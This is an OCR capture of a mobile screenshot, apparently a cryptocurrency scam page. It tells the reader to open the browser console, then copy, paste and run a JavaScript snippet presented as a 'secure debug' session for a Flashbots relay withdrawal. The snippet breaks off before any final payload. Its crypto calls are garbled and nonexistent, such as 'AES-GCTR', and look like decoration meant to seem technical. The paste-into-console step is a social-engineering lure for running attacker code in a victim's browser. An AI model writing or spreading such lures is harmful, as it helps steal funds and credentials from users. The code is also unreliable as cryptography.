
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zr1
k3cymj7r

const node_sync = "Flashbots-Rel
ay";

console.log("%c[START] System li
nk: "+node_sync, "color:#3b82f6;
font-weight:bold;");

console.info("Target: Invalid da
te for withdrawal. (Hash: 0xeb4d
c1df)");

setTimeout(async () => {

  const seed = await crypto.subt
le.generateKey({name:"ECDSA",has
h:"SHA-256"},true,["encrypt"]);

  const auth_token = await crypt
o.subtle.deriveKey({name:"AES-CB
C",salt:new Uint8Array(24)}, see
d, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);
